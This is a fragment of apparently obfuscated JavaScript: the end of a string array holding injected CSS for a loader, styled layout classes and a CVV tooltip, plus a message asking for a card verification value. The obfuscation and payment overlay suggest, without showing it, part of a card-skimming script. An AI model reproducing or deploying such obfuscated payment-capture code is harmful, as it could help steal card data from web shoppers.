%\x20{transform:\x20scale(0.92);}100%\x20{transform:\x20scale(1);}}@-webkit-keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}</style>\x20<style\x20type=\x22text/css\x22\x20data-styled-components=\x22gCbdoI\x20hXnkqx\x20lfOvTV\x20fnkfRQ\x20hgkmdP\x20cNkfwA\x20gqHuFm\x20cXgeQK\x20cfPAtY\x20iCHlDU\x20fslGlk\x22\x20data-styled-components-is-local=\x22true\x22>\x20.gCbdoI\x20{-webkit-align-items:\x20baseline;-webkit-box-align:\x20baseline;-ms-flex-align:\x20baseline;align-items:\x20baseline;display:\x20-webkit-box;display:\x20-webkit-flex;display:\x20-ms-flexbox;display:\x20flex;-webkit-flex-direction:\x20row;-ms-flex-direction:\x20row;flex-direction:\x20row;-webkit-box-pack:\x20center;-webkit-justify-content:\x20center;-ms-flex-pack:\x20center;justify-content:\x20center;margin-top:\x2012px;}.hXnkqx\x20{-webkit-align-items:\x20baseline;-webkit-box-align:\x20baseline;-ms-flex-align:\x20baseline;align-items:\x20baseline;display:\x20-webkit-box;display:\x20-webkit-flex;display:\x20-ms-flexbox;display:\x20flex;-webkit-flex-direction:\x20row;-ms-flex-direction:\x20row;flex-direction:\x20row;-webkit-box-pack:\x20center;-webkit-justify-content:\x20center;-ms-flex-pack:\x20center;justify-content:\x20center;margin-top:\x206px;}.lfOvTV\x20{-webkit-align-items:\x20center;-webkit-box-align:\x20center;-ms-flex-align:\x20center;align-items:\x20center;display:\x20-webkit-box;display:\x20-webkit-flex;display:\x20-ms-flexbox;display:\x20flex;-webkit-box-pack:\x20justify;-webkit-justify-content:\x20space-between;-ms-flex-pack:\x20justify;justify-content:\x20space-between;}.fnkfRQ\x20{display:\x20-webkit-box;display:\x20-webkit-flex;display:\x20-ms-flexbox;display:\x20flex;margin-right:\x2010px;}.hgkmdP\x20{display:\x20-webkit-box;display:\x20-webkit-flex;display:\x20-ms-flexbox;display:\x20flex;-webkit-flex-direction:\x20column;-ms-flex-direction:\x20column;flex-direction:\x20column;}.cNkfwA\x20{display:\x20-webkit-box;display:\x20-webkit-flex;display:\x20-ms-flexbox;display:\x20flex;-webkit-box-pack:\x20center;-webkit-justify-content:\x20center;-ms-flex-pack:\x20center;justify-content:\x20center;}.gqHuFm\x20{-webkit-align-items:\x20center;-webkit-box-align:\x20center;-ms-flex-align:\x20center;align-items:\x20center;display:\x20-webkit-box;display:\x20-webkit-flex;display:\x20-ms-flexbox;display:\x20flex;-webkit-box-pack:\x20center;-webkit-justify-content:\x20center;-ms-flex-pack:\x20center;justify-content:\x20center;}.cXgeQK\x20{display:\x20-webkit-box;display:\x20-webkit-flex;display:\x20-ms-flexbox;display:\x20flex;}.cfPAtY\x20{-webkit-align-items:\x20center;-webkit-box-align:\x20center;-ms-flex-align:\x20center;align-items:\x20center;display:\x20-webkit-box;display:\x20-webkit-flex;display:\x20-ms-flexbox;display:\x20flex;-webkit-flex-direction:\x20row;-ms-flex-direction:\x20row;flex-direction:\x20row;-webkit-box-pack:\x20justify;-webkit-justify-content:\x20space-between;-ms-flex-pack:\x20justify;justify-content:\x20space-between;}.iCHlDU\x20{display:\x20-webkit-box;display:\x20-webkit-flex;display:\x20-ms-flexbox;display:\x20flex;-webkit-flex-direction:\x20column;-ms-flex-direction:\x20column;flex-direction:\x20column;margin-bottom:\x208px;}.fslGlk\x20{display:\x20-webkit-box;display:\x20-webkit-flex;display:\x20-ms-flexbox;display:\x20flex;-webkit-flex-direction:\x20column;-ms-flex-direction:\x20column;flex-direction:\x20column;margin-bottom:\x2025px;}</style>\x20<style\x20data-jss=\x22\x22\x20data-meta=\x22CvvTooltip\x22>\x20.CvvTooltip-tooltipStyle-1\x20{opacity:\x201;padding:\x2010px;max-width:\x20300px;background-color:\x20#1f1f1f;}.CvvTooltip-dividerStyle-2\x20{margin:\x205px\x200px;background-color:\x20#EAEAEA;}.CvvTooltip-helpIcon-3\x20{padding:\x200;background-color:\x20transparent;}.CvvTooltip-messageCss-4\x20{font-size:\x2011px;padding-left:\x2010px;}.CvvTooltip-messageHeaderCss-5\x20{font-size:\x2011px;font-weight:\x20bold;}.CvvTooltip-flexBoxCss-6\x20{margin:\x208px\x200;align-items:\x20center;justify-content:\x20center;}</style>\x20<style>\x20.invisible\x20{display:none\x20!important;}.fmrwyT\x20{min-width:\x200px;border:\x201px\x20solid\x20rgb(63,\x2051,\x2043);}.fIKzeJ\x20{padding:\x208px\x2022px;}.cgrPMA\x20{user-select:\x20none;width:\x201em;height:\x201em;display:\x20inline-block;fill:\x20currentcolor;flex-shrink:\x200;transition:\x20fill\x20200ms\x20cubic-bezier(0.4,\x200,\x200.2,\x201);font-size:\x201.5rem;color:\x20rgb(219,\x2040,\x2064);}.jxtTlg\x20{background-color:\x20rgba(0,\x200,\x200,\x200.1);text-align:\x20center;padding:\x2010px\x2040px\x208px;color:\x20rgb(51,\x2051,\x2051);width:\x20100%;}#app\x20.loader{display:\x20block;\x20position:\x20fixed;\x20z-index:\x2012;\x20top:\x200;\x20left:\x200;\x20width:\x20100%;\x20height:\x20100%;\x20background-color:\x20#fff;}#app\x20.spiner{position:\x20fixed;\x20top:\x2042%;\x20left:\x2050%;\x20width:\x20500px;\x20height:\x20100px;\x20margin-top:\x20-50px;\x20margin-left:\x20-250px;}#app\x20.spinnerImage{height:\x20100px;\x20width:\x20100px;\x20position:\x20absolute;\x20top:\x200;\x20left:\x2050%;\x20opacity:\x201;\x20margin:\x2028px\x200\x200\x20-25px;\x20background:\x20url(\x22[data-uri]\x22)\x20no-repeat;}#app\x20.loadingMessage{position:\x20absolute;\x20bottom:\x20-90px;\x20text-align:\x20center;\x20width:\x20100%;\x20color:\x20#3e3ec4;\x20padding-left:\x205px;font-family:\x20\x22Segoe\x20UI\x22,\x20Tahoma,\x20Arial,\x20sans-serif;font-weight:\x20600;letter-spacing:\x200.08em;}#app\x20.spin{position:\x20absolute;\x20top:\x200;\x20left:\x2050%;\x20width:\x20110px;\x20height:\x20110px;\x20margin:\x200\x200\x200\x20-55px;\x20-webkit-animation:\x20a\x20.7s\x20infinite\x20linear;\x20-o-animation:\x20a\x20.7s\x20infinite\x20linear;\x20animation:\x20a\x20.7s\x20infinite\x20linear;\x20opacity:\x201;\x20border-top:\x203px\x20solid\x20#0707b5;\x20border-right:\x203px\x20solid\x20#fff;\x20border-bottom:\x203px\x20solid\x20#fff;\x20border-left:\x203px\x20solid\x20#fff;\x20border-radius:\x20100%;\x20background-color:\x20transparent;}@keyframes\x20a{0%{-webkit-transform:\x20rotate(0deg);\x20-o-transform:\x20rotate(0deg);\x20transform:\x20rotate(0deg);}100%{-webkit-transform:\x20rotate(359deg);\x20-o-transform:\x20rotate(359deg);\x20transform:\x20rotate(359deg);}}</style>','innerWidth','[object\x20Number]','(SO)','classList','A\x20verification\x20value\x20is\x20required.','addEventListener','[object\x20String]'];_0x47c4=function(){return _0x35416d;};return _0x47c4();}